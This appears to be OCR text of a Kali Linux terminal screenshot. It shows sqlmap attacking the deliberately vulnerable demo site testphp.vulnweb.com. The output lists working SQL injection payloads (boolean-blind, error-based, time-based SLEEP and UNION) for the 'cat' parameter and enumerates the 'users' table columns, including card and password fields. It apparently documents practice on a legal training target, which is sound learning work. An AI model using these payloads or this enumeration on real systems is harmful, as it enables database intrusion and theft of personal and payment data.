 File Machine View Input Devices Help
1 2 3 4 2 8:33
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --columns
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:31:05 /2025-12-03/
[08:31:05] [INFO] resuming back-end DBMS 'mysql'
[08:31:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9329=9329
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x71786a6271,(SELECT (ELT(5413=5413,1))),0x7171706a71),5413)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 7798 FROM (SELECT(SLEEP(5)))LTpG)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71786a6271,0x484c506162647a41495867627155645449696c65784645636b56736156484b50754b555765795579,0x7171706a
71),NULL,NULL-- -
---
[08:31:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[08:31:07] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
| Column | Type |
| name | varchar(100) |
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
Right Ctrl